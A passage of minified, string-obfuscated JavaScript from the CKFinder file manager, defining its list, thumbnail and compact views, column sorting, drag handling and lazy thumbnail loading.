\'ht"1t62q)6*\r\x03@C\x05\t\x12ZJKJ\x18\x1e\x0eSM\v\nOS\x1d\x01X\x10\x1d\r3\x18\x13\x13VV |\x7f!$atfonki`h3-dcgv65rvlx7xw{3{R@E\x0eTWCQAL]\x16\x0eVU\x12\x10XF\x1dPGWPhK_MUXIv$a?>feiy')}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x1115?(s\x117,\x14N$\n\b\0(\x06\x05\f)\x0e\0\x01@\v\x1f\x05"),[],function(){return S('\x19&z<~r~SR\x1f\x01QL\vE\\G\b\vD_KI\r\x13\x10\x13@TT^V]_C\x01\x1f\x13\x0eba&1%"!&*%/vn9<:5sr75!7z;2<v8/?8M\x11\x10\x06\x12\f\x03\x10UK\x11\x10QM\x07\x1b^\x15\0\x12\x13%\x04\x12\x0e\x10\x1f\f5\x19^\x02}#"wmqjb5+qp--g{>\x7fs~q5kj:\'\x10\x12 nn~N\x01FJV\x18\x04F]]E\t\fNBNCB\x0f\x11W^P\x1a^PV^O\x10WQ.$0az>=fh >e",#*p,/o{&&66gPgs<`U')}),CKFinder.define(S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\x13\t\x12\x165\r\0\x11H.\0\x06\x0e>\x02\x19=\x15\x1f\x16\x16\x06\x10\x04'),[S("/E_VVFFUXJ\\"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O-\v\x10\x10J \x0e\x04\f#\b\x03\x03-\n\x1c\x1d\\\x17\x1b\x01'),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x153((r\x186\f\x04,\x02\t\0%\x02\x04\x05D\x0f\x03\x19')],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("B /#k!!%/f((=,}")+i.cid,dragPreviewId:S("\x11qxr8rey~7knxh2")+i.cid,getIcon:function(){return r.request(S(">Y)-'y# 2\x0e+&$"),{size:e.listViewIconSize,file:i})}},a=S(">\x0343b* xd")+i.cid+S("@cb ($54uk) *`(&<4\x7f: 0;uf");return e.collection.forEach(function(e){var t=e.get(S("\x11|ryp"));if(t!==S("\x1dw|OO"))if(t!==S("\x0eaq|w"))if(t!==S("\x1bx|jz"))if(t!==S("\nxewk"))if(t!==S(")OF\\YW")){var n={template:void 0,templateHelpers:void 0};r.fire(S("#HLUS~@O\\\x16KGCU\vQ\\X@[Y\x02")+t,n),n.template&&n.template.length?a+=o.render(i,S("\nHy~z`}W{\x7fqVs{tOs~k0")+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("\fHc\x7fdhQvxy@~}n"),S("B\x7f0!x{g=.u"),s)}else a+=o.render(i,S("?\x05,27=\x06#+$\x1f#.;"),S('"\x1fPA\x18\x1b\x07]N\x15'),s);else a+=o.render(i,S(";oTDZ\x03$./\x12,#0"),S("$\x19RC\x16RQ\n\fDZ\x01\\P\\T\x1aSYEUXN}UQ[l);'kd,2i; 0.lgn~`cfs}u+*dv.?b"),s);else a+=o.render(i,S("0uSGQvS[ToS^K"),S("\x0f,ev-on77qm4w}sy1FNPNEQbF\\Ly_^D@H\x18\x11[G\x1aQWC]\x19\x13\x1bA@\x02\x104%|"),s);else a+=o.render(i,S("\x14S\x7f{}W{vy^{sLwKFS"),S("\x1d\"kD\x01AOEVU\x1a\nJAM\x01KGCUB\x1f_]FB\x1aNP_L\x11^QSm/#.!e3.e+%/5`'!84 : wh")+c+S("A~l0!x"),s);else a+=o.render(i,S("\vJdbjYr}}Wpz{Np\x7fl"),S("\x1a'hy ")+u+S("(\x15\x05_H\x13"),s)}),a+=S("A~l07x")},e}),CKFinder.define(S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1cr\\ZRK\x16vROI\x11y/-&&6\v'*-\n/' c* $"),[],function(){return S("\"\x1fE\x05EKIZY\x16\x0eXG\x02RE\\\x11\x14]DR^\x04\x18\x19\x1cI_])/&&<xdjykj/>,)(13>6iw064*?y|9?+\x01L\x01\b\x02H\x02\x15\x07\x19WI\x18\x1f\x1b\nRQ\x06\x1a\0\x19\x13JZ\x02\x01Z\\\x14\nQl``fh%z{(`~%blcj0lo1*\x1f\x1f+ki{u<ywm\x1d\x03CVPJ\x04\x07KEKX_\x10\fL[W\x1fU]YSD\x15PTUYO\x1c\x01;:cc-1h+)+/'l12o9%|=583w%$ft/-?1^k^L\x05[")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1YIMGP\vsOB_Z\x05gE^ZyYTE\x1crZZS]KhTKo[Q$$0&6"),[S("\x19ouxxllCNPF"),S("$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13{WS%2m\x0f-62h\x0e &.\x05.!!\x134>?z19#"),S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<)t\x104-+O'\r\x0f\0\0\x14)\t\x04\x0f(\t\x01\x02A\x14\x1e\x06")],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("7[R\\\x16ZRR[%3o'!6%j")+i.cid,dragPreviewId:S("\x0el{w?wftq:hk\x7fm1")+i.cid,getIcon:function(){return r.request(S("&AGENN^\x17IJDxQ\\Z"),{size:e.listViewIconSize})}},a=S("Cx14g!-wi")+i.cid+S("\f/.l|pa`)7u|~4|tpy{m\rHVFI\x07\x06CI]K\x06OFH\x02TC]C\t\x17BEM\\\x18\x05");return e.collection.forEach(function(e){var t=e.get(S("-@N]T"));if(t!==S("\x1ar\x7frp"))if(t!==S("B-%(#"))if(t!==S("!GNTQ_")&&t!==S("4F_M]")&&t!==S('E"&<,')){var n={template:void 0,templateHelpers:void 0};r.fire(S("\x17tpioJt{h\x1aGMO@@T\x1dKFF^AC\x14")+t,n),n.template&&n.template.length?a+=o.render(i,S('9yNOIQR\x06..\'!7\x05"$%\x1c"):c')+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("'mDZ_UnKC\\g[VC"),S("<\x01J[~}m7 {"),s)}else a+=o.render(i,S("\x11W~daoT}uvMuxi"),S(";\0IZ\x01|n6'z"),s);else a+=o.render(i,S("0w[_Q{WZ]z_WPkWZ7"),S('"\x1fPA\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aTPIO\x11KWZ7l!,(h(&%,j>%`, 4(\x7f::=3%1-xe')+c+S('"\x1f\vQB\x19'),s);else a+=o.render(i,S("\x1eYOMFFVlEHFjOG@{GJG"),S("\x17$m~%")+u+S("(\x15\x05_H\x13"),s)}),a+=S("7\x04\x16NI\x02")},e}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x1e:'!\0>=.t?3)"),[],function(){return S(',\x11ZNR]W\x13WYWDK\x04\x18XW[\x13Y)-\'0i3/"?i) *`(&<4!~8<%#u/3>+\x7f`U\\\x15\n\x06\x05\x01XmaU\x1e\x19Rggf\v\n\fS\x1d\x01X\x14\x17\x15\x0f\x16\x12\x0eP\x12oegow%<\'kff~ac.rm\x1b\x1b\x1a\x1d)b\x7fcb%;\x7frrjMO\fDAQ\x0e\x05[FX_\x0e\x04\x0eRM\x11VR@T\x1bTS_\x17HSOJ\x02b:9~d&)+=$$e+(:gr"=! w\x7fw%$x \'b#"\x1b\x1a]C\x07\n\n\x12\x05\x07D\f\t\x19FM\x07\x18\x16\x07\x1cW_W\x05\x04Z\b\b\x04\x12\x1a=#uj`qn=sr7+obbz}\x7f<tqa>5op~ot?7?]\\\x19\x01_^\x19ZU\x17 "%$\'TK\f\x12P[YCZV\x17]^H\x15\x1e\x1d,  &(gfnh47AEDGF+*ms7::"57t<9)v}\x13\x0e\x10\x17FLFZUTJ\x02\x18C\x1d\0\x02\x050\nT\b\v}qpsruA\r\x0fao"`hdut5+i`j hf|ta>x|ec5os~k0mpRUGQ\x06\x1b]\\\x17\tC_\x02^A]DsK|FQSE\x18\x04\x07\x06\x1c\x1a_L#fb>9>=zh >e->-o-,)(kjv>,w)4.)\x1c&/\x13\x06\x06\x16E[ZUIM\x0f\t\x1e\rHP\f\x0f\b\x0fHV\x1e\fW\x1e\x1e\x0f\x1e^\x02}zy<yx:({yke2\x07\x07\x06\x19\x18ih+hk\x1d\x11\x10\x13\'3iv!*(+X_[[Z" \x16\x04X_\x10%\f\x1eF[QTR\t2\x05NYSYG\x01|n6!+!?yBue?-/"*n[')}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d"),[],function(){return S("\x1b iz!*(\x1eGMS\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aQW\\T\x1e\x0346;:}c-1h#!::'-4\x02 157!t(+]Qe>2*}=3\x01\x12\x11^F\x10\x0fJ\x04\x06\v\x0f\t\x1fN\x1a\x19\\\x1e\x1c\x15\x11\x13\x05U\x0f\x1f\t\x1e\x12\r\x1a tk.gjhsmg~+yd#m\x7fuk>on+7qm4hk|j|H\x01_^\x04PO\nKFXEI_\x03N\\]\x10\r><?\vKI[U\x1c^R^32\x7fa1,k.+&$f \"/+9?5qjiy$(84eVTWc\bP\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cDH}qEU\x1f\x15\v@u\tzy<;x{\r\x015nbz-mcqba.6v}q5\x7fswyn3vNGM\x0eFJB^\b\\C\x06OB@[U_F\x13A\\\x1bUW]C\x16GF\x03\x1f)5l03$2$ i76l8'b3> =1'{645xeVTWc\bS\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cGH}qp\x01\0C]\x17\v.ekptig~Dfkoi\x7f.rm-b-on+7qm4oyej?]\\\x1e\fT\x1b]\\\x17TW!%\x11\x01KYG\f9=NM\bED02\0\x12ZV6\x7fH\x7fk1\"yB")}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x1c8!\'\x02<3 '),[S(")_EHH\\\\S^@V"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wQ35#-0j\x05($%/(8$!!\x0687$"),S("\x15U\\^pt\x7fyo1ROEWOAV\taAEOX\x03{GJGB\x1dp[X[XV\x16|RPXMi)$5\x0e-=/)"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x14*!25h\x04 9?\x1a$+8\x7f\x17;?1\x079 \n<4?9/;-"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI\x10\x06..'!7\x14(?\x1b/%((<*\""),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13~QR-.,l\x02,*\";\0$-#\x1b'*'"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03aG\\D\x1e~ZGA`^]N\x14_SI"),S('%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12xV,$1l\x02,*";\0$-#\x04 \x039"&\x05=0!y<6.')],function(i,r,n,o,e,t,s,a,l,u,c){"use strict";var d={name:S("<qWL4\x17+&3"),attributes:{tabindex:30},tagName:S("B'-3"),className:S('%ELN\x04LB@H]\x02FXWD\x19WYE\\\\HH\x1cHW\x12".&:i,(/-;#?'),reorderOnSort:!0,childViewContainer:S("E2%'-3"),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("2CF\\YEQMC")}),this.model=new n.Model,t.attachModelEvents(this.collection,this),this.model.set(S("\x19{h\x7f"),S("'\x0e\n\x13\x1d\x19\x1d\x15")),this.model.set(S('"GAVE'),S('\x1071*"#&,')),this.updateColumns(),this.listenTo(e.displayConfig,S("7[Q[U[X\x04L/36\x01="),this.updateSortIndicator),this.listenTo(e.displayConfig,S("C'-')/,p8#?:\r)\x1e 71'"),this.updateSortIndicator),this.on(S("1_RL\\[^B\\"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S("+HD]_\\PKp[[P^_")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("(JAM\x01KGCUB\x1f_]FB\x1a]TJOE"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){var e=new n.Collection,t=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S(";PTMK\x16('4\r&))\x1b 0."))-4+S('"S\\');e.add({name:S(",DM@^"),label:"",priority:10,width:t}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("(GKFI")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("5R^KIVZEnWE%"))&&e.add({name:S("9IRFX"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("*XEWK")}),this.getOption(S("\x14q\x7fdhu{b_rpyIF")).get(S("\x13p|egtxc_}i{"))&&e.add({name:S("1VR@P"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("<Y_K%")}),this.finder.fire(S('B/-62\x11!,=q/"":=?!'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S(">\\/-7.*6"),this.columns),this.model.set(S("A1,61\x04>"),this.getOption(S("%BN[YFJUnAAVXU")).get(S("\v\x7fb|{Rh"))),this.model.set(S('=MP25\0:\v7"":'),this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S(":HSOJ}9\x0e0'!7")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x15r~kivze^qqFHE")).get(S("\x0e|\x7fcfQm")),t=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("A1,61\x04>\x07;..>"));this.$el.find(S("\x1bhu>1CJD\x0eBLJB[\x04FB_Y\x03YYTE\x1eGZDC]K")).html(t===S("\nj\x7fn")?this.model.get(S("\x1e~SB")):this.model.get(S("\fik|s"))).appendTo(this.$el.find(S("\x0fdyIwuaw:{r|6orlk\x1d\x03")+e+S("\v.P")))},getPreRenderer:function(e){return e.get(S("%PNM^\x10B_kACTT@"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("9vROIhV%6"),u,{}),n=t.indexOf(S("$\x19\tSJFNR\x12"));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(":OX"))},instantRenderChild:function(e){var t=this.getOption(S("'KACGH{GJG~BG]ZXD"));t=o._getValue(t,this,[void 0,0]);var n=i.defaults(t,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},focus:function(){this.$el.trigger(S("=XP#41"))}},f=t.getMethods();return i.extend(d,f),d.events=i.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=r(e.currentTarget).attr(S("(MK_M\0MDV\x1cA\\FA"));if(t===this.getOption(S('D!/48%+2\x0f" )96')).get(S(",^A]DsK"))){var n=this.getOption(S('D!/48%+2\x0f" )96')).get(S("\x16dwknYeRl{ES"));this.finder.request(S("@2'70,( ;s9.8\x1b/#%4"),{group:S("2U]YSD"),name:S("'[FX_nTa]TT@"),value:n===S("1S@W")?S("!FFWF"):S("\x18xix")})}else this.finder.request(S("\x11av`a\x7fy\x7fj hyiH~LTG"),{group:S("\x16qqu\x7fh"),name:S("5EXJMxB"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\fnff|udzqb,qwu~~n'zmOQ"),{evt:e,model:t,el:r(e.target).find(S(".\x01SZT\x1eR\\ZRK\x14SURXL"))})}},t.getEvents(S("\x11fa"))),e.extend(d)}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O"\r\x0e\x14\x04\x05\x13G/\x03\x07\tC\n\0\x04'),[],function(){return S(">\x03!a!/%65zj<#f.9 mp9 62ht=9/;(?/7/\x14[\x14\f\r\x01NWAKJ\x1f\r\x0f\x07\x01\x14\x14\nNVXGUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19NRHQ[\x02b:9bd,2i&('.l03mp53'5x5<>t,29*c}\x1b\x1a_C\r\x11H\x04\x01\rJ\x16\x11OPePQRSH\x1c\x1b\x10X\x10\x1eF^\x06\x05B hv-`wg`X{o}ehyFt1on65w{l$89<nl|\x1d\x03YX\x19\x05OS\x06NO_eNAA\x18\x18\x12NI\x17\x16SJX]\\]_RZ}c611 dg,(>*a.%)}5 23x&%=/3>+`|$\x1b\\B\n\x10K\x02\x15\t\x0e:\x19\t\x1b\x07\n\x078\x16S\t\bTWWGpr@\x0e\x0e\x1en!fjv8$f}}e),nbncb/16+ml99so2s\x7frE\x01_^\x18\nUWIG\x14!\x10\x02O\x11:")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x1e12\x10\0\x01\x172\f\x03\x10G/\x03\x07\t?\v\x01\x14\x14\0\x16\x06"),[S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hC@^NSE\x1du]YS\x19\\VN")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("%ELN\x04LB@H\x03KUBQ\x1e")+e.cid,dragPreviewId:S("&DCO\x07O^LI\x02@CWE\x19")+e.cid,getIcon:function(){return n.request(S(":]UQ[\x05'$6\n'*("),{size:t.compactViewIconSize,file:e})}},r=S(")\x16GE\rGK\r\x13")+e.cid+S('Bad&*&;:wi/&(b68>6y<"25{z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02OP');return r+=this.renderer.render(e,S("\x1e\\OLRBGQ`NDL"),o,i),r+=S(",\x11\x01CY\x0f")},e}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03kGCUB\x1dp[XFV[M\x15}SQZZ2o&,0"),[],function(){return S('A~"d&*&;:wi9$c-$?ps<\'31e{0:*<-<\x12\b\x12\x17^\x13\t\x0e\fAZBNM\x1a\x0e\x12\x18\x1c\x17\x11\rKUUHX[\x18\x0f\x1f\x18g``oa8$aieyn.-zfd}w.6nm68pn5r|sz\0\\_\x01\x1a/\x06\x07\b\t\x16BAJ\x0eFT\f\x10HO\b\x16^L\x17^I]ZnM%7+&3\f"g54hk-!:rrsr &6ku#"g{5)p8\x05\x15+\0\v\vNNH\x14\x17IL\t\x1c\x0e\x17\x16\x13\x11\x18\x10KU\x1e\x18\x16\b\x19_^P>\v\v?wugi(mcy1/ozd~03wywdk$89"fe>\0HV\rHDDBD\tVW\fDZ\x01^P_V\x14HK\v\x17JJZR\x034\x03o |I')}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]\0fXWDG\x1auXUI[XHkWZ7n\x04,(!#5\x1a,$/)?+="),[S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x13>?#56"x\x1e66?9/p;\x0f\x15')],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("/SZT\x1eR\\ZR\x15]_H_\x10")+e.cid,dragPreviewId:S("\x1b\x7fvx2DSCD\tUTB^\x04")+e.cid,getIcon:function(){return n.request(S("-H@\\UWA\x0eRSCqZUU"),{size:t.compactViewIconSize,folder:e})}},r=S("\x13(y\x7f7q}'9")+e.cid+S('7\x1a\x19YW]NM\x02b")%i#)+,,8f%9+"rq <80ku(+?(93*>\x14\b\r\rF[');return r+=this.renderer.render(e,S(">|/,2\"'1\0($-/9"),o,i),r+=S("\x1b 2rv\x1e")},e}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$!=/,$\x07;6#"),[S("@4,'!75$';/"),S("'BX_N^T"),S("\x1d|~CJ@LJ@"),S('@,#1-*("<=/'),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eC][Q_F\x1cwZZ[]ZNRSShV%6"),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x137\v\x06\x13(\x0f\x1f\x01\x07"),S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x04'$:*/9\x18&5&}\x15=93\x05=7>>.8,"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBC_QRFe]PA\x18~VV_YOlZ.%'1!7"),S("\vOFHf~uwa;Xysmu\x7fh3[wsER\ruM@QT\x07jEFAB@\0vX^VG|XQWoS^K")],function(e,i,t,n,r,o,s,a,l){"use strict";var u={name:S("5uXUI[XHkWZ7"),attributes:{tabindex:30},tagName:S("2FX"),className:S('+OFH\x02VX^VG\x18@^]N\x17YSOZZ22b /#k!!%/8a.!" 01\'t ?z:6>"q407\x05\x13\v\x17'),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new t.Collection([],{comparator:S("&WZ@EYEYW")}),this.model=new t.Model,o.attachModelEvents(this.collection,this),this.model.set(S("/QBQ"),S("\x1326/!-)!")),this.model.set(S("6S]JY"),S('\x1257, !("')),this.updateColumns(),this.listenTo(e.displayConfig,S("%EOIGMN\x16^A]DsK"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x1d}wAOEF\x1eVIU\\kSd^IK]"),this.updateSortIndicator),this.on(S("+ALVF]XHV"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("2W]FF[Y@yTR[WX")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x0el{w?u}ysd5ushh0{rPU["),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new t.Collection;e.add({name:S("\x18pytr"),label:"",priority:10}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("\x12}uxs")}),this.getOption(S("/TXACXTOtWW\\R[")).get(S("6SQJJW]DmV:$"))&&e.add({name:S("\x12`}os"),label:this.finder.lang.settings.displaySize,priority:30,sort:S(";OTDZ")}),this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S(':_UNNS!8\x06"0 '))&&e.add({name:S("\x14qwc}"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x19~zhx")}),this.finder.fire(S("-BFCEdZQB\fTWUOVRN"),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("+OBBZ]_A"),this.columns),this.model.set(S("'[FX_nT"),this.getOption(S("C ,57$(3\b##(&7")).get(S("\x17kvho^d"))),this.model.set(S("\x1fSNPWf\\iULLX"),this.getOption(S('E".;9&*5\x0e!!685')).get(S("7KVHO~DqM$$0")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().left,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().left===n;t++)i+=1;return i},updateSortIndicator:function(){var e=this.getOption(S(" EKPTIG^kFDMEJ")).get(S("-]@BEpJ")),t=this.getOption(S("-JFCA^RMvYY^P]")).get(S("'[FX_nTa]TT@"));this.$el.find(S('C0-fi+",f*$"*#|>:\'!{!1<-v/2,+\x05\x13')).html(t===S("6VKZ")?this.model.get(S("\x12rgv")):this.model.get(S("\x1cy{lC"))).appendTo(this.$el.find(S("5B_c][O]\x10]T&l1,61{e")+e+S(";\x1e`")))},getPreRenderer:function(e){return e.get(S("\f{gjg+{`Rzzs}k"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("B/-"))},instantRenderChild:function(e){var t=this.getOption(S("E%/!%.\x1d%(9\0 %;<:&"));return t=n._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.trigger(S("6QWZOH"))}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=i(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(t===this.getOption(S("@%+04)'>\v&$-%*")).get(S("\r}`bePj"))){var n=this.getOption(S("\x17|pikp|g\\OODJC")).get(S("*XC_ZmI~@WQG"));this.finder.request(S('?3$67-+!4r:/?\x1a,":5'),{group:S("\rhf|ta"),name:S(":HSOJ}9\x0e0'!7"),value:n===S("\x0fqbq")?S("\x0ekubq"):S(":ZO^")})}else this.finder.request(S("\x1fSDVWMKAT\x12ZO_zLBZU"),{group:S("\x11tzxpe"),name:S("\x11a|faTn"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),{evt:e,model:t,el:i(e.target).find(S("+\x02NEI\x1dW[_QF\x1b^VW_I"))})}},o.getEvents(S("@-+"))),r.extend(u)}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x1f5//\x1b78>>."),[S("\x16bv}\x7fio~qmE"),S("@+36!7?"),S("5TV[RXTRX")],function(r,l,t){"use strict";function e(e){this.finder=e,this.items=new t.Collection}function u(e,t){var n=e.getBoundingClientRect();return 0<=n.top+n.height-t&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return e.prototype.registerView=function(t){var e,n=this.finder;function i(){e&&clearTimeout(e),e=setTimeout(function(){var e=l(S("+\x02XG\x02@PUV\x19TUCQO_\x1b\x12HW\x12($#'!7")).height()||0;!function(t,o,s,a){var e=a.$el.find(S('\n%ofh"|phj9a~bu{'));r.chain(e).filter(function(e){return u(e,o)&&!l(e).data(S("%ELN\x04FJVT\x03[Y\\W\\AA"))}).each(function(n,e){var i=l(n),r=setTimeout(function(){if(!u(n,o))return i.data(S("/SZT\x1eXTLN\x15MSVYRKK"),!1),void clearTimeout(r);var e=a.getOption(S("\x13p|egtxcXssxvG")).get(S("\x1aoths}sHXFwQTNFN")),t=s.request(S("(OCGI\x17IJDeZFYW"),{file:a.collection.get(n.id),size:e});i.find(S("(@GL")).after(l(S("$\x19OJO\tY_UAK\x12\x12U[@DYWN\x02WUUY\x06\x1c\x01")).on(S(")FDMI"),function(){var e=l(this);e.prev(S("\x17qt}")).attr(S("=MM#"),e.attr(S("5EE["))),e.remove(),i.removeClass(S(")I@J\0BNJH\x1fG\\@[U")),i.data(S("1QXR\x18ZVB@\x17OUP[P55"),!1)}).attr(S("!QQG"),s.util.jsCssEntities(t)))},e*t);i.data(S("\x1fCJD\x0eHD\\^\x05]CFIB[["),r)}).value()}(n.config.thumbnailDelay,e,n,t)},100)}t.on(S("\r|j~uwa"),i),t.once(S("8JRTK"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&t.$el.closest(S('\x10Jvr`t;ts\x7f7k}z{"\x02lCJJ\x07{')).on(S(";O^LP,-"),i)}),t.on(S("\x19ysuqziIDU\x19V@HCM["),i),t.on(S("$VO]M|ZOMYK\x15QWFVF"),i),l(document).on(S("<N]M/-."),i),l(window).on(S("\x18k\x7fhug{"),i),this.throttle=i},e.prototype.disable=function(){l(document).off(S("*XO_AC\\"),this.throttle),l(window).off(S("@3'0-?#"),this.throttle)},e}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x02<3 \x1584:;8,"),[S("#QKBBZZID^H"),S("6]IL_IE"),S("E\x05\f\x0e $/)?a\x1a$8>|\x1f0/\x147=?"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16lRYJM\x10\x14)7.&+\'.$:\x1c"):'),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x0f-62\x11!,="),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =!30 